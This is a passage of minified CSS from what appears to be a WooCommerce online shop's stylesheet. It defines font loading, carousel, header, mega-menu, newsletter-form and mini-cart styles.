format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:eurostile-extended;src:url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-no-calc{position:relative;left:0}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:1.42857%;height:10px;float:left}:root{--orange:#ff5000}@font-face{font-family:eurostile-extended;src:url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:swap;font-style:normal;font-weight:900}body,html{font-family:eurostile}body{-webkit-font-smoothing:antialiased;font-size:16px;color:#292929}h1,h2{font-family:eurostile-extended;font-weight:700;text-transform:uppercase}h2.woocommerce-loop-product__title{font-size:15px!important;font-family:eurostile;font-weight:500!important;margin-bottom:0!important;text-align:center}.woocommerce-breadcrumb{font-family:eurostile}.woocommerce-breadcrumb a{text-decoration:none!important}a{font-family:eurostile}a:focus{outline:0}.col-full{max-width:1800px;padding:0 2rem}@media (max-width:768px){.col-full{margin:0;padding:0 1rem}}#content .col-full{max-width:100%}article header{max-width:1800px;margin-left:auto;margin-right:auto}main ul.products{max-width:1800px;margin-left:auto;margin-right:auto;padding:0}.et_pb_row{max-width:1800px!important;padding:0 2rem}.variable-item.button-variable-item.disabled{display:none}.available_color{height:10px;width:30px;border-radius:0!important;display:inline-block!important;margin:1px!important}.woocommerce-breadcrumb a:first-of-type:before{display:none}.slider-outer{width:100%!important;max-width:1800px!important}.slider-outer .slidercontrols,.slider-outer .slidercount{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-style:normal;font-weight:500;font-size:14px;line-height:25px;text-align:center;letter-spacing:1.5px;text-transform:uppercase;color:#333!important}.slider-outer .slidercount{float:left}.slider-outer .slidercontrols{float:right;justify-content:flex-end;display:flex;align-items:center;gap:.5rem}.slider-outer .slidercontrols button{background:0 0;color:transparent;position:relative;padding:1rem 2rem}.slider-outer .slidercontrols button:first-of-type:before{transform:rotate(3.142rad)}.slider-outer .slidercontrols button:before{position:absolute;top:-8%;left:30%;z-index:1;font-family:ETmodules!important;content:"$";color:#ff5000;font-size:1.6rem;font-weight:400}@media only screen and (max-width:768px){.slider-outer .slidercontrols button{display:none}}.slider-outer .tiny-slider{width:100vw!important;display:flex!important;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:auto;gap:2rem;touch-action:unset!important;border:0!important;flex-wrap:nowrap!important}.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:27vw!important;overflow:hidden;flex:0 0 auto;scroll-snap-align:start;border:0!important}.slider-outer .tiny-slider>* .et_pb_text,.slider-outer .tiny-slider>.et_pb_column .et_pb_text{height:unset!important;max-height:unset!important;margin-top:unset!important}@media screen and (max-width:768px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:1rem!important}.slider-outer .tiny-slider{margin-left:-1rem!important}}@media only screen and (max-width:1200px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:55vw!important;max-width:55vw!important}}@media screen and (min-width:769px) and (max-width:66.4989378333em){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:0 calc(2.61792em + 2rem)!important}.slider-outer .tiny-slider{margin-left:calc(-2.61792em - 2rem)!important}}form.checkout{margin:0 auto!important;max-width:1000px}@media (max-width:980px){.et_pb_row.reverse{display:flex;flex-direction:column-reverse}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-bottom:1rem!important}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0!important}}.storefront-handheld-footer-bar{display:none}.site-footer{background:#002948!important;color:#fff;position:relative;padding-bottom:112px}.site-footer .site-footer a:not(.button):not(.components-button),.site-footer a{color:#fff!important;text-decoration:none!important}.site-footer .menu-item{padding-left:0;text-transform:uppercase}.site-footer .menu-item:before,.site-footer .site-info{display:none}.site-footer .widget .widget-title{color:#fff!important;text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:0}.site-footer .footer-widgets{display:flex;justify-content:space-evenly;position:relative;gap:10px}@media (min-width:769px){.site-footer .footer-widgets .footer-widget-4 .copyright-text{display:none}}@media (max-width:768px){.site-footer .footer-widgets{flex-direction:column}.site-footer .footer-widgets .footer-widget-1 .copyright-text{display:none}.site-footer .footer-widgets .footer-widget-4 .copyright-text{padding-top:40px;padding-right:140px}}.site-footer .footer-widgets .social-media img{width:2rem;float:left;margin-right:1rem;margin-bottom:1rem}.site-footer .footer-widgets .social-media ul{display:inline-flex}.site-footer .footer-widgets .block{width:auto;margin:0}.site-footer .footer-widgets .footer-widget-4{position:relative}.site-footer .footer-widgets .footer-widget-4 .widget_media_image{position:absolute;width:140px;right:0;bottom:0}.site-footer .copyright-text{padding-top:120px;color:#fff}.site-footer .klarna{position:absolute;left:0;right:0;bottom:-56px;text-align:center}.site-footer .klarna span{text-transform:uppercase;font-size:.8em;letter-spacing:.6px;color:#fff}.site-footer .klarna img{width:110px;margin-top:8px;margin-left:auto;margin-right:auto}.ssf-button{margin-top:30px;border-width:8px!important;border-color:#ff5000!important;border-radius:2px!important;letter-spacing:1px;font-size:1rem!important;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ff5000!important}.hamburger{padding:.625rem .1875rem;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active{float:right;margin-top:2em}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#ff5000}.hamburger-box{width:2.5rem;height:1.8125rem;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.09375rem}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:2.5rem;height:.1875rem;background-color:#ff5000;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-.8125rem}.hamburger-inner:after{bottom:-.8125rem}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.menu ul{margin:0;list-style-type:none}.menu ul li{list-style-type:none!important}#masthead.site-header{padding-top:0;font-family:eurostile;border-bottom:0;margin-bottom:0;padding-bottom:0;z-index:999!important;top:0;box-shadow:0 0 5px #ddd}@media (min-width:1000px){#masthead.site-header{position:-webkit-sticky;position:sticky}}#masthead.site-header .top-menu-wrapper{background:#002948;padding-top:7px;padding-bottom:7px;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full{display:flex;flex-wrap:wrap;justify-content:space-between;color:#fff}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full{justify-content:center}}#masthead.site-header .top-menu-wrapper .col-full:after,#masthead.site-header .top-menu-wrapper .col-full:before{display:none}#masthead.site-header .top-menu-wrapper .col-full .left-text{font-size:13px;font-family:eurostile}#masthead.site-header .top-menu-wrapper .col-full .menu{display:flex;flex-wrap:wrap;color:#fff;margin:0;font-size:13px}#masthead.site-header .top-menu-wrapper .col-full .menu li{padding-top:1px;padding-bottom:1px;list-style-type:none!important;border-left:1px solid hsla(0,0%,100%,.3686274509803922);padding-left:24px;margin-left:24px}#masthead.site-header .top-menu-wrapper .col-full .menu li a{color:#fff;font-family:eurostile;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full .menu li:first-child{padding-right:0;border-left:0}#masthead.site-header .header-second-menu-wrap{display:flex;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem}#masthead.site-header .header-second-menu-wrap:after,#masthead.site-header .header-second-menu-wrap:before{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:42px!important;width:auto!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{width:50%}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full .menu{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:34px!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{display:none}}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu{display:flex;flex-wrap:wrap;margin:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li{list-style-type:none!important;padding:10px}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:first-child{padding-left:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li a{color:#212121;font-family:eurostile;font-weight:700;text-transform:uppercase}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:after{content:"";width:0;height:2px;background:0 0;margin:0 auto;transition:width .5s;display:block}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:hover:after{background:#ff5000;width:60%;transition:all .5s}#masthead.site-header .header-second-menu-wrap .cart{position:relative}#masthead.site-header .header-second-menu-wrap .mini-cart-count{position:absolute;top:-12px;right:4px;background:#002948;color:#fff;border-radius:99px;text-align:center;font-size:13px;padding:3px 9px;height:27px;min-width:27px}#masthead.site-header .header-second-menu-wrap .mini-cart-count.empty{display:none}#masthead.site-header .header-second-menu-wrap .cart img{height:30px;width:auto;margin-right:1rem}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:none}#masthead.site-header .header-second-menu-wrap .site-search{width:200px;padding:0;margin:0 1rem 0 0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .cart img{margin-right:0}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:block}#masthead.site-header .header-second-menu-wrap .site-search{display:none}}#masthead.site-header .header-second-menu-wrap .site-search form:before{color:#ff5000;top:12px;left:12px}#masthead.site-header .header-second-menu-wrap .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important}#masthead.site-header .header-second-menu-wrap .site-search input::-moz-placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .site-search input::placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .another-wrap{display:flex;justify-content:flex-end;align-items:center;width:50%}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart{min-width:68px}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .woocommerce-Price-amount{display:none}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .widget_shopping_cart{width:200px;right:0}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .cart-contents:after{color:#ff5000}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart:hover .widget_shopping_cart{left:auto}.currency-picker{width:8rem;margin-left:1em}.currency-picker .language-currency-switcher{max-width:100%;position:relative;text-align:end}.currency-picker .language-currency-switcher ul{position:relative;padding:0;margin:0!important;list-style-type:none}.currency-picker .language-currency-switcher__item{list-style-type:none;padding:.6rem;margin:0;height:42px;border:1px solid #cdcdcd;background-color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;z-index:101}.currency-picker .language-currency-switcher__item__language{display:inline-flex;align-items:center;color:#333;font-family:eurostile;font-size:.8125rem;font-weight:800;text-transform:uppercase}.currency-picker .language-currency-switcher__item__language img{display:inline;margin-right:5px}.currency-picker .language-currency-switcher__item:focus,.currency-picker .language-currency-switcher__item:hover{background-color:#f5f5f5}.currency-picker .language-currency-switcher__submenu{visibility:hidden;position:absolute!important;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.storefront-sticky-add-to-cart{top:155px!important;z-index:888!important}@media (min-width:1450px){.storefront-sticky-add-to-cart{top:142px!important}}div.product-search-form span.product-search-field-clear{height:auto!important;top:auto!important;right:5px!important}.baltic-mailchimp-subscribe-form{background:var(--wpr-bg-4277500f-4b39-4c0f-a9c5-14fd95b16213) 50%/cover no-repeat;color:#fff;padding:4rem 1rem;position:relative}@media screen and (min-width:769px){.baltic-mailchimp-subscribe-form{text-align:center;padding:8.5rem 1rem}}.baltic-mailchimp-subscribe-form:before{content:"";pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,rgba(0,0,0,.5) 20%,rgba(0,0,0,.3))}.baltic-mailchimp-subscribe-form h2{color:#fff;font-family:eurostile-extended;font-weight:700;text-transform:uppercase}.baltic-mailchimp-subscribe-form p{margin-bottom:2.5rem;font-family:Inter,sans-serif}.baltic-mailchimp-subscribe-form p.small{font-size:.8125rem;margin-top:.5rem;margin-bottom:0;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email,.baltic-mailchimp-subscribe-form input[type=text]{background-color:transparent;border:2px solid #fff;width:100%;color:#fff;font-weight:400;transition:all .2s ease-in-out;font-family:eurostile,sans-serif;padding:.6180469716em;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email.required,.baltic-mailchimp-subscribe-form input[type=text].required{border-bottom:2px solid #fff!important}.baltic-mailchimp-subscribe-form input[type=email].email::-moz-placeholder,.baltic-mailchimp-subscribe-form input[type=text]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email::placeholder,.baltic-mailchimp-subscribe-form input[type=text]::placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email:focus,.baltic-mailchimp-subscribe-form input[type=text]:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr{position:relative;top:2px;background-color:transparent;border:2px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem;height:1rem;display:flex;align-items:center;justify-content:center}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked{background:#fff}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked:after{content:"✓";font-size:.8125rem;color:#002948}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe{font-family:eurostile,sans-serif;background-color:#d13f00;border:3px solid #ff5000;color:#fff;font-weight:700;margin-top:1.5rem;transition:all .2s ease-in-out;padding:.6180469716em 1.41575em}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:hover{background:#fff;border-color:#e8e8e8;color:#042b46}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__container{margin:0 auto;position:relative;max-width:100%;width:570px}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field{margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field label{display:none}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field label{text-align:left;margin-left:.5rem;flex:1 0 auto}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field input{flex:0 0 auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{width:auto!important}#mega-menu-wrap-primary #mega-menu-primary .textwidget{text-transform:uppercase;font-weight:700}@media (min-width:1451px) and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 0 26px 0 rgba(0,0,0,.68)}}@media (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item:hover>a:before{content:"";background:#ff5000!important;width:50%!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:25%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{margin-right:2rem}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a:before{content:"";background:#ff5000!important;width:0!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:50%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{display:flex!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{border-right:1px solid rgba(255,80,0,.2);width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child{border-right:none;padding-right:2em}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(2) a{padding-left:0!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(5) a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(6) a.mega-menu-link{color:#444!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{white-space:nowrap}}body.lock-scroll{overflow:hidden}#masthead .cart{cursor:pointer}.woocommerce-mini-cart td{padding:0}.woocommerce-mini-cart .product-total img{margin-left:0!important}ul#site-header-cart,ul#site-header-cart>li:first-of-type{display:none}ul#site-header-cart>li:last-of-type{display:flex;justify-content:flex-end;position:fixed;left:0;top:0;right:0;bottom:0;background:hsla(0,0%,82.4%,.85);z-index:999999}ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:450px;position:unset;background-color:#fff;padding:1.2rem;overflow-x:auto;display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head{display:flex;align-items:center;padding-top:1rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head h2{font-family:eurostile-extended;font-style:normal;font-weight:600;font-size:21px;line-height:34px;text-align:center;letter-spacing:-.04em;text-transform:uppercase;margin-bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div{flex:1;display:flex;align-items:center;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button{background:0 0;border:0;padding:.3rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button img{width:18px;height:18px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover{background:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover img{filter:brightness(1000%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head:before{flex:1;content:""}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info{border:1px solid #d2d2d2;padding:.8rem;margin-top:1.6rem;margin-bottom:1.2rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info h3{font-family:Inter;font-size:18px;font-weight:600;line-height:25px;letter-spacing:-.01em;margin-bottom:.1rem;color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info p{font-family:Inter;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0;margin-bottom:0;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list{overflow-y:unset!important;max-height:unset!important;height:unset;border-top:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item{display:flex;padding:1.5rem 0;border-bottom:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail{width:90px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail img{width:75px;height:75px;margin:0;float:unset;max-width:unset;overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name{display:flex;flex-direction:column;font-family:Inter;font-size:13px;font-weight:500;line-height:25px;letter-spacing:0;padding-right:1.5rem;color:#717874;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name b{font-size:14px;font-weight:600;margin-bottom:.4rem;display:block;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name .quantity{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total{position:relative;font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0;text-align:right;padding-bottom:20px;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total del{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash{position:absolute;width:20px;height:20px;right:0;bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash:hover{filter:invert(45%) sepia(85%) saturate(4873%) hue-rotate(3deg) brightness(103%) contrast(105%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__total{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals th{background-color:transparent;border:0;padding:.1rem 0;font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:25px;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td{text-align:right;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td #shipping_method li{padding-right:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type th{padding-top:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type th{padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total th{color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th{font-family:Inter;font-style:normal;font-weight:600;font-size:18px;line-height:25px;color:#333;border-top:1px solid #d2d2d2;padding-top:1.5rem;padding-bottom:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td .includes_tax,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th .includes_tax{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons{padding:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward{background:#d13f00;border:3px solid #ff5000;font-family:Eurostile;font-style:normal;font-weight:700;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;justify-content:center;color:#fff;height:45px;border-radius:3px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:after{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:hover{border:3px solid #e8e8e8;background:#fff;color:#042b46}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout){display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more{padding:1rem 0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head{display:flex;padding-top:4rem;padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p{font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#717874;width:50%}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p strong{color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons{width:50%;display:flex;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button{background:#333;border:1.5px solid #333;width:45px;height:45px;margin-left:2rem;border-radius:50%;display:flex;justify-content:center;align-items:center;padding:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button .arrow-grey{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button.prev img{transform:rotate(180deg)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled{background:#f5f5f5;border:1.5px solid #f5f5f5;opacity:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-white{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-grey{display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:not(:disabled):hover{background:#ff5000;border-color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .tns-outer{overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body{display:flex;align-items:stretch;gap:12px;touch-action:pan-y pinch-zoom}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a{display:flex;flex-direction:column;align-items:center;text-align:center}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a img.attachment-woocommerce_thumbnail{width:150px;height:150px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a h2{font-family:Eurostile;font-size:16px;font-weight:700;line-height:25px;letter-spacing:.02em;margin-bottom:.4rem;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a .available_colors>*{width:16px;height:8px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a 